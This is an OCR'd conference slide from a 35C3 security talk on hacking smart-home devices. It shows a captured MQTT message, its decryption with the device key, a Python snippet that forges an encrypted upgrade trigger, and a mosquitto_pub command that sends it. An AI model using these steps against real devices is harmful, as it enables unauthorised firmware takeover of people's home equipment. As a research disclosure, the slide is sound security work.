 2. Trigger Upgrade
smart home
smart hack
MS_VTRUST #SMARTHACK
MQTT
Trigger UPGRADE
WIRESHARK:
CLOUD → DEVICE via MQTT smart/device/in/12028018b4e62d123456
2.10a923a1a0850161c59BVB0...Huk9ZszCMm7JB5jcOCbxoqTVbiWl6LQxA89q5kyIG49oYWKzgtq9z7g9n2aY=
Entschlüsselt mit localKey:
{"data":{"gwId":"12028018b4e62d123456"},"protocol":15,"s":0,"t": 1542415288}
Trigger generieren und verschlüsseln mit python script:
message = '{"data":{"gwId":"%s"},"protocol":15,"s":0,"t":%d} %(deviceID,time.time())
iot_enc(message,localKey)
UPGRADE triggern:
# mosquitto_pub -h 10.0.0.1 -t smart/device/in/12028018b4e62d123456 –m 2.10a92...
Smart Home Smart Hack 28.12.2018 © Michael Steigerwald - VTRUST GmbH @ 35C3
vtrust 38